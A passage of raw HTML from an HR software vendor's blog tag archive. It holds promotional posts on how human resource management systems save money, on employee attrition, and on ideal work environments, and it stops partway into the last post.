        height: 50px;
    }
	    .cspt-header-style-5 .cspt-header-button a:after {
        margin-left: 15px;
        padding: 7px 11px;
    }
}
.cspt-entry-content a {
    color: #7412bd;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name=”robots” content=”noindex, follow”>

</head>
<body class="archive tag tag-human-resources-management-system tag-173 cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-18607">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57MZQGF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
<div id="page" class="site cspt-parent-header-style-5">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-5">
		<div class="cspt-header-height-wrapper">
		<div class="cspt-header-inner cspt-sticky-logo-no cspt-responsive-logo-yes cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
			

				<div class="d-flex justify-content-between align-items-center cspt-header-content">
					<div class="cspt-logo-menuarea">
						<div class="site-branding cspt-logo-area">
							<div class="wrap">
								<!-- Logo area -->
								<div class="site-title"><a href="https://confluxhr.com/" rel="home"><img class="cspt-main-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ConfluxHR" title="ConfluxHR" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/logo.png" /><noscript><img class="cspt-main-logo" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/01/logo.png" alt="ConfluxHR" title="ConfluxHR" /></noscript><img class="cspt-responsive-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ConfluxHR" title="ConfluxHR" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/conflux-logo2.png" /><noscript><img class="cspt-responsive-logo" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/conflux-logo2.png" alt="ConfluxHR" title="ConfluxHR" /></noscript></a></div>							</div><!-- .wrap -->
						</div><!-- .site-branding -->						
						<!-- Top Navigation Menu -->
						<div class="navigation-top">
							<button id="menu-toggle" class="nav-menu-toggle">								
								<i class="cspt-base-icon-menu"></i>						
							</button>								
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-20455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20455"><a href="https://confluxhr.com/">Home</a></li>
<li id="menu-item-23142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23142"><a href="https://confluxhr.com/about-hr-solutions-software/">About</a></li>
<li id="menu-item-13689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13689"><a href="#">Modules</a>
<ul class="sub-menu">
	<li id="menu-item-18683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18683"><a href="https://confluxhr.com/service/employee-self-service-portal/">Employee Self Service (ESS)</a></li>
	<li id="menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-13693"><a href="https://confluxhr.com/service/attendance-payroll-management-system/">Attendance Management</a></li>
	<li id="menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-13694"><a href="https://confluxhr.com/service/leave-management-software/">Leave Management</a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18679"><a href="https://confluxhr.com/service/payroll-management-software/">Payroll Management</a></li>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Customizations</a>
	<ul class="sub-menu">
		<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22304"><a href="https://confluxhr.com/service/recruitment-management-software/">Recruitment Management</a></li>
		<li id="menu-item-22306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22306"><a href="https://confluxhr.com/service/employee-performance-management-software/">Performance Management</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17862"><a href="#">Resource</a>
<ul class="sub-menu">
	<li id="menu-item-13725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13725"><a href="https://confluxhr.com/blog/">Blog</a></li>
	<li id="menu-item-18131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18131"><a href="https://confluxhr.com/hr-compliance/">HR Compliance</a></li>
	<li id="menu-item-24320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24320"><a href="https://confluxhr.com/hr-automation-software/">HR Automation</a></li>
	<li id="menu-item-24321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24321"><a href="https://confluxhr.com/payroll-automation-system/">Payroll Automation</a></li>
</ul>
</li>
<li id="menu-item-20739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739"><a href="https://confluxhr.com/compliance-management-systems/">Compliance</a></li>
<li id="menu-item-24677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24677"><a href="https://confluxhr.com/pricing/">Pricing</a></li>
<li id="menu-item-13726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13726"><a href="https://confluxhr.com/contact-us/">Contact Us</a></li>
<li id="menu-item-24547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24547"><a href="https://app.dbi360.com/?product_code=26">Login</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
						</div><!-- .navigation-top -->
					</div>
					<div class="cspt-right-box"> 
																	<div class="cspt-header-button">
				<a href="https://confluxhr.com/30-days-free-trial/">
			<span class="cspt-header-button-text-1">30 Days Free Trial</span>					</a>
					</div>
									</div>
				</div><!-- .justify-content-between -->

		</div><!-- .cspt-header-inner -->
	</div><!-- .cspt-header-height-wrapper -->					<div class="cspt-title-bar-wrapper  cspt-bg-color-custom cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h1 class="cspt-tbar-title"> Tag: human resources management system</h1></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to ConfluxHR." href="https://confluxhr.com" class="home"><span>ConfluxHR</span></a></span> &gt; <span><span class="archive taxonomy post_tag current-item">human resources management system</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div class="site-content-wrap">
			<div id="content" class="site-content container">
									<div class="row multi-columns-row">
				
								<div class="cspt-header-search-form-wrapper">
					<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
										<form role="search" method="get" class="search-form" action="https://confluxhr.com/">
						<label for="search-form-6972a51bc962c">
							<span class="screen-reader-text">Search for:</span>
						</label>
						<input type="search" id="search-form-6972a51bc962c" class="search-field" placeholder="Write Search Keyword &amp; Press Enter" value="" name="s" />
						<button type="submit" class="search-submit">Search</button>
					</form>
				</div>
<div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-18366" class="post-18366 post type-post status-publish format-standard has-post-thumbnail hentry category-hrms tag-e-attendance-system tag-free-hr-software tag-hr-management-software tag-human-resource-management tag-human-resources-management-system tag-performance-management-system">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">30<span>Jan</span></div>
				<div class="cspt-featured-wrapper"><a href="https://confluxhr.com/blog/human-resource-management-system-can-revolutionize-your-hr-department/"><img fetchpriority="high" width="770" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Human Resource Management System" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System-768x499.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg" /><noscript><img fetchpriority="high" width="770" height="500" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg" class="attachment-full size-full wp-post-image" alt="Human Resource Management System" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resource-Management-System-768x499.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></a></div>		<div class="cspt-blog-classic-inner">
						<h3 class="cspt-post-title">
				<a href="https://confluxhr.com/blog/human-resource-management-system-can-revolutionize-your-hr-department/">8 Ways Human Resource Management System can Revolutionize Your HR Department</a>
			</h3>
									<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://confluxhr.com/author/confluxhr/">confluxhr</a></span><span class="cspt-meta cspt-meta-cat"><a href="https://confluxhr.com/category/hrms/" rel="category tag">HRMS</a></span>			</div>
			
			<div class="cspt-entry-content">
				<p>Cloud technology has forced companies to look for software to boost efficiency and improve the accuracy of human resources operations.</p>
<p>The technology has made it possible to automate a company&#8217;s HR operations.</p>
<p>The advantages of a Human Resource Management System have led to improved performance across several areas, including hiring, interviews, paperwork, onboarding, payroll, attendance control, learning and development, compliance, workflow streaming, and relieving tasks.</p>
<p>Many free HR software programs are available, and the help of analytics and cloud-based HR software has raised staff performance transparency and boosted employee happiness.</p>
<p>Let&#8217;s examine how human resource management has changed because of HR software.</p>
<h2>1. Hiring</h2>
<p>The first step in the HR process is to decide how to hire the ideal candidate who fits the culture and environment of the company.</p>
<p>According to a report, online recruiting may shorten the hiring process by 25%. Consequently, 95% of the costs are saved. (1)</p>
<p>The efficient tracking of each candidate&#8217;s development has been made possible via cloud-based HR management software.</p>
<h2>2. Process For Onboarding And Documenting</h2>
<p>Many businesses have adopted cloud-based HR software to collect and retain data while onboarding personnel methodically and securely.</p>
<p>In addition to lowering the danger of information loss, this has enabled businesses to accumulate vital data that will help them learn and develop and offer information on their employees&#8217; progress.</p>
<p>Although they now spend less time manually entering data, HR managers still devote up to 50% of their time to these responsibilities.</p>
<p>By accurately calculating salaries and PF amounts against employee designations, new HR systems can consolidate and automate the payroll system through e-payroll.</p>
<p>To avoid fines and maintain the efficient operation of the company, the payroll team can update HR systems with new policies, tax regulations, and deadlines regularly.</p>
<h2>3. Management Of Attendance And Leaves</h2>
<p>Thanks to a cloud-based <strong><a href="https://confluxhr.com/service/attendance-management-software/?utm_source=Linking&amp;utm_medium=Internal+Linking&amp;utm_campaign=Blogs&amp;utm_id=Blogs" target="_blank" rel="noopener">e-attendance</a></strong> system, HR can compute employees&#8217; overtime, additional days, and required working hours. It also helps in maintaining a record of employees’ attendance.</p>
<p>Employees who are paid by the hour or frequently put in extra work for the company outside of regular business hours may benefit from these solutions.</p>
<h2>4. Data Management For Employees</h2>
<p>Additionally, many web-based Human Resource Management System have brought together HR operations in one location to see personnel information, top skills, employee assessments and successes, and comments from peers.</p>
<h2>5. Performance Monitoring</h2>
<p>Replacing the outdated practice of assigning generic key performance indicators (KPIs) to everyone in a similar job. The performance appraisal team now has all records data linked into one location and machine learning at their disposal, making their work easier.</p>
<h2>6. Reporting And Analysis</h2>
<p>Companies can obtain real-time updates and analyses of employees&#8217; performance, all thanks to HR software. When an organization&#8217;s culture changes, this would be incredibly beneficial for businesses to adapt accordingly.</p>
<p>Real-time updates will enable the HR manager to monitor the effect on people and notify the board of any benefits, difficulties, and the degree of success of new approaches.</p>
<h2>7. Forming A Team</h2>
<p>The HR division can plan and create exercises to strengthen teams using the available data. Additionally, it can identify the underlying causes of poor performance and improve teamwork abilities or employee morale.</p>
<p>Predictive analysis is one way that artificial intelligence will likely be used effectively. 32% of businesses claim to be prepared to start employing predictive analytics.</p>
<p>Regarding team development, AI may assess data from most people, teams, or organizations to forecast performance and suggest ways to improve individual contributors&#8217; abilities.</p>
<h2>8. Managing the Workforce</h2>
<p>Integrating HR with the business&#8217;s goal will enable managers to enhance their planning and adopt a strategic approach to the organization&#8217;s future requirements.</p>
<p>Additionally, it would enable companies to spend money on staff training and development to build stronger teams and future leaders.</p>
<p>Consequently, decisions connected to human capital management should be strengthened. HR software assists in matching the right team with the appropriate project that fits their skill sets.</p>
<p>Furthermore, the program aids in streamlining all of their activities so that they may concentrate on essential jobs, boosting productivity.</p>
<p>Without an effective <strong><a href="https://confluxhr.com/?utm_source=Linking&amp;utm_medium=Internal+Linking&amp;utm_campaign=Blogs&amp;utm_id=Blogs" target="_blank" rel="noopener">HRMS</a></strong>, no organization&#8217;s human resource management can compete in today&#8217;s market.</p>
									</div><!-- .entry-content -->

			
		</div>

	</div>

	</article><!-- #post-## --><article id="post-18349" class="post-18349 post type-post status-publish format-standard has-post-thumbnail hentry category-hrms tag-hr-management-software tag-human-resources-management-system tag-payroll-management-software-india">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">27<span>Jan</span></div>
				<div class="cspt-featured-wrapper"><a href="https://confluxhr.com/blog/human-resource-management-system-help-your-business-save-money/"><img width="770" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Human Resources Management System" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System-.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System--300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System--768x499.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System-.jpg" /><noscript><img width="770" height="500" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System-.jpg" class="attachment-full size-full wp-post-image" alt="Human Resources Management System" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System-.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System--300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2023/01/Human-Resources-Management-System--768x499.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></a></div>		<div class="cspt-blog-classic-inner">
						<h3 class="cspt-post-title">
				<a href="https://confluxhr.com/blog/human-resource-management-system-help-your-business-save-money/">How does Human Resources Management System Help Your Business Save Money?</a>
			</h3>
									<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://confluxhr.com/author/confluxhr/">confluxhr</a></span><span class="cspt-meta cspt-meta-cat"><a href="https://confluxhr.com/category/hrms/" rel="category tag">HRMS</a></span>			</div>
			
			<div class="cspt-entry-content">
				<p>Businesses must work with remote teams and deal with high employee turnover (especially after the pandemic). A need for an HRMS, or human resource management system, has arisen due to how much easier HR operations are made and how much money the company can save.</p>
<p>Time is eventually spent on HR conducting manual tasks and entering data.</p>
<p>Due to the team&#8217;s focus on manually entering data, they may miss opportunities to do something more advantageous to the company and more productive.</p>
<p>It also results in higher costs, which are hidden and tied to labour-intensive administration (HR), which frequently generates a wide range of issues and steadily depletes the company&#8217;s resources over time.</p>
<p>Applying a solid HR and <strong><a href="https://confluxhr.com/service/payroll-software/?utm_source=Linking&amp;utm_medium=Internal+Linking&amp;utm_campaign=Blogs&amp;utm_id=Blogs" target="_blank" rel="noopener">Payroll Management System</a></strong> in India enables smooth business management and operation by making things efficient, rapid, and accurate.</p>
<h2>The Human Resources Management System Enables Firms to Quickly Manage and Carry out Several Daily Tasks.</h2>
<p>In particular, when done manually, managing HR administrative tasks requires a committed, knowledgeable, professional workforce. The HRMS automates time-consuming and manual operations to ensure business success. It is powered by technology and information.</p>
<p>The business can reduce costs clearly and measurably by choosing a quality SAAS-based solution.</p>
<h2>How Can an HRMS Reduce Operating Expenses?</h2>
<p>Good HR management software gives the HR team of a particular company more leverage. Its multitasking capabilities make it a brilliant HR team solution for all sizes of businesses—large, medium, and trim.</p>
<p>Here are some ways that an HR solution can drastically reduce operational costs for any business:</p>
<h3>Protect Employee Data to Prevent Expensive Security Breaches.</h3>
<p>One of the laws and guidelines a company must follow is protecting customer data. Data about employees is abundant in businesses and must be protected.</p>
<p>Businesses should take steps to secure their customers&#8217; data because it is illegal to violate their privacy. An HR management solution system ensures that this data is safe and secure so businesses can avoid expensive lawsuits and penalties they could have to pay for a data breach.</p>
<p>HR management software uses different degrees of protection, encrypts data, and restricts access to only authorized people, assuring data protection.</p>
<h3>Cuts Down on Paper Costs</h3>
<p>The cost to the company of maintaining paper employee records manually can be high. However, Doing electronic record-keeping will cut expenses.</p>
<p>An HR Management software can save money by eliminating the need to buy office supplies, including paper, cabinets, ink, and printer paper.</p>
<h3>Decreases the Cost of Hiring Staff</h3>
<p>A human resources department must complete some duties. There are many responsibilities to be managed, calling for a large workforce, from onboarding the candidates to handling their exit formalities and capturing personal data to employee engagement.</p>
<p>Any business that hires competent workers incurs expenses, particularly new startups and small/medium businesses. The majority of tasks done by HR Management Solution are automated and efficient.</p>
<p>The company can only reduce the cost of recruiting many employees by implementing an effective HR management Solution.</p>
<h3>Cloud-Based Alternative</h3>
<p>Maintaining redundant software can be expensive and necessitates costly upgrades. An easy-to-upgrade cloud-based solution, HRMS, allows for secure data storage.</p>
<p>By outsourcing HR Management Solution, a company can be guaranteed to always have access to the newest versions and features of the program without having to worry about the cost of upgrades.</p>
<h3>Greater Productivity</h3>
<p>Even though it may not directly connect to cost-cutting, this helps increase overall productivity for the company and slow down its expansion.</p>
<p>The automatic multitasking capabilities of HR management solutions allow the HR personnel to focus on other crucial duties with greater vigour and excitement.</p>
<h3>In Conclusion</h3>
<p>An HR solution with extensive features can help your company&#8217;s HR department run more efficiently.</p>
<p>Adopting an <a href="https://confluxhr.com/?utm_source=Linking&amp;utm_medium=Internal+Linking&amp;utm_campaign=Blogs&amp;utm_id=Blogs" target="_blank" rel="noopener"><strong>HR management software</strong></a> that is comprehensive, cutting-edge, and delivers services that fit your needs and budget is crucial.</p>
<p>A performing organization that saves time, money, and resources have a lean and effective human resources department.</p>
									</div><!-- .entry-content -->

			
		</div>

	</div>

	</article><!-- #post-## --><article id="post-16117" class="post-16117 post type-post status-publish format-standard has-post-thumbnail hentry category-best-hrms-software tag-employee-leave-management-system tag-exit-interviews tag-great-attrition-wave tag-human-resources-management-system tag-human-resources-software-solutions tag-leave-and-attendance-management-software">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">13<span>Sep</span></div>
				<div class="cspt-featured-wrapper"><a href="https://confluxhr.com/blog/everything-about-the-great-attrition-wave/"><img width="770" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="The Great attrition Wave- Reasons, Factors &amp; The Way Forward" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-600x390.jpg 600w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-768x499.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9.jpg" /><noscript><img width="770" height="500" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9.jpg" class="attachment-full size-full wp-post-image" alt="The Great attrition Wave- Reasons, Factors &amp; The Way Forward" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-600x390.jpg 600w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/09/MicrosoftTeams-image-9-768x499.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></a></div>		<div class="cspt-blog-classic-inner">
						<h3 class="cspt-post-title">
				<a href="https://confluxhr.com/blog/everything-about-the-great-attrition-wave/">Everything About the Great Attrition Wave</a>
			</h3>
									<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://confluxhr.com/author/confluxhr/">confluxhr</a></span><span class="cspt-meta cspt-meta-cat"><a href="https://confluxhr.com/category/best-hrms-software/" rel="category tag">Best HRMS Software</a></span>			</div>
			
			<div class="cspt-entry-content">
				<div class="vc_row wpb_row vc_row-fluid cspt-row cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
			<div class="wpb_column vc_column_container vc_col-sm-12 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
			<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em>Do you feel the reshuffle? The very transfer of power from the employer to the employee! The talent acquisition on employment chessboard is very much a strategic process! </em></p>
<p>Sometimes, all the HR processes might get into nerve! Whereas the most irritating aspect of the HR process is post-analysis of resignation. Over the past years, it has become irrelevant. What do you think has changed?</p>
<p>All recruiters and HRs must realize they are on the verge of undergoing a meaningful change. The hiring and <strong>human resource management process</strong> is at the heart of a revolution.</p>
<p><strong>Resignation is the ultimate consequence of a prolonged episode of recurring unhappiness!</strong></p>
<h2>Factors Contributing to the Attrition Wave</h2>
<p>The <strong>great attrition wave</strong> is a noticeable change in the corporate landscape. Great businesses have been struggling to find a promising solution to the problem. Let us run through a few obvious factors contributing to this great.</p>
<h3>1. The Arrival of the Unwanted Stagnancy</h3>
<p>A monotonous life is less lived. Being familiar with mundaneness is one of the most challenging aspects of adulting. Employees must get opportunities to do something different each day.</p>
<h3>2. The Need for Workplace Validation</h3>
<p>Employee validation is one of the primary factors impacting workplace satisfaction. Thus, organizations must take dedicated steps to recognize employees&#8217; efforts. As a result, they must feel happy and valuable at the workplace.</p>
<h3>3. Cluttered Communication</h3>
<p>You can chalk out a way for introverts to communicate the essentials. An HRMS can contribute to the process. They can request SKIP meetings and one-to-one sessions without conveying them to anyone.</p>
<h3>4. Hints of No Growth Soon</h3>
<p>The urge for growth is ever-growing. Learning and development is the only way to grow at an organizational level. Unfortunately, employees often quit if there is no room for growth at the workplace.</p>
<h3>5. Biased Work Environment</h3>
<p>8 out of every 10 women resigning from a firm will have an issue that has something to do with workplace bias. How can we be this sure about it? Well, stats suggest that. So, what do you make out of it? An <strong>inclusive work environment</strong> is the best way to go forward. From pay disparity to workplace norms, HRs must ensure equality in every possible way.</p>
<h2>Coping Up the Right Way!</h2>
<p>The growing number of resignations and the fragility of job commitments are worrisome. Moreover, it is a serious concern for corporate firms across the globe.</p>
<p>Employees often look for more flexibility and better growth opportunity. Thus, they often look forward to upgrading their work life with a better environment and pay. But, there is a way to cope with it.</p>
<p>Here&#8217;s what companies can do:</p>
<ul>
<li><em>Appreciate employees for good work </em></li>
<li><em>Introduce challenges to prevent Stagnancy</em></li>
<li><em>Focus on burnt-out employees and allow them a day-off</em></li>
<li><em>Encourage rapport between colleagues </em></li>
<li><em>Assuring them the job security</em></li>
<li>Learn from your <a href="https://confluxhr.com/service/exit-process/"><strong>exit interviews</strong></a></li>
</ul>
<p><strong>Real desperation to upgrade is what resignation is all about. Yet, the ideal way of dealing with it is not letting desperation take birth in the first place!</strong></p>

		</div>
	</div>
		</div>
	</div>
</div>
</div>

									</div><!-- .entry-content -->

			
		</div>

	</div>

	</article><!-- #post-## --><article id="post-15177" class="post-15177 post type-post status-publish format-standard has-post-thumbnail hentry category-best-hrms-software tag-different-types-of-work-environments tag-human-resource-management tag-human-resources-management-system tag-ideal-work-environments tag-ideal-workplace tag-ideal-workplace-culture tag-professional-environment tag-what-is-your-ideal-work-environment">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">17<span>Aug</span></div>
				<div class="cspt-featured-wrapper"><a href="https://confluxhr.com/blog/elements-of-an-ideal-work-environment/"><img width="770" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20500'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="ideal work environments" data-lazy-srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-600x390.jpg 600w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-768x499.jpg 768w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1.jpg" /><noscript><img width="770" height="500" src="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1.jpg" class="attachment-full size-full wp-post-image" alt="ideal work environments" srcset="https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1.jpg 770w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-600x390.jpg 600w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-300x195.jpg 300w, https://d5xbq9ewmzbc4.cloudfront.net/wp-content/uploads/2022/08/As-long-as-the-work-place-is-positive-it-continues-to-be-productive-1-768x499.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></noscript></a></div>		<div class="cspt-blog-classic-inner">
						<h3 class="cspt-post-title">
				<a href="https://confluxhr.com/blog/elements-of-an-ideal-work-environment/">Elements of an Ideal Work Environment</a>
			</h3>
									<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://confluxhr.com/author/confluxhr/">confluxhr</a></span><span class="cspt-meta cspt-meta-cat"><a href="https://confluxhr.com/category/best-hrms-software/" rel="category tag">Best HRMS Software</a></span>			</div>
			
			<div class="cspt-entry-content">
				<div class="vc_row wpb_row vc_row-fluid cspt-row cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
			<div class="wpb_column vc_column_container vc_col-sm-12 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
			<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em>Just think of a workplace where you happily spend your time working for a product or service you firmly believe in. You have the freedom to express your opinions and access the organization&#8217;s status quo. You are appreciated, appraised, and respected. Above all, your productivity is continuously hiking to heights and beyond! </em></p>
<p>Gone are the days when your career success is measured with your current CTC. More surprisingly, having a work environment that suits your personal and professional requirements is one of the pivotal elements of a successful career. Hence, HRs across the globe have been walking on the edge to achieve the best working environment in the organization. An ideal work environment has become the most common priority of employees across the globe.</p>
<h2><strong>Top 10 Attributes of an Ideal Work Environment</strong></h2>
<p>The sizzling hiring market is on the verge of a much-required shift! The power has shifted from employer to employee. Talent is moving swiftly, and attrition is breaking out like a pandemic. The only way to employee retention is a positive working environment. We have drilled down the pivotal factors of an ideal work environment to help you have a deeper understanding of an ideal work environment.</p>
<p><strong>1.    </strong><strong>Employee Engagement:</strong></p>
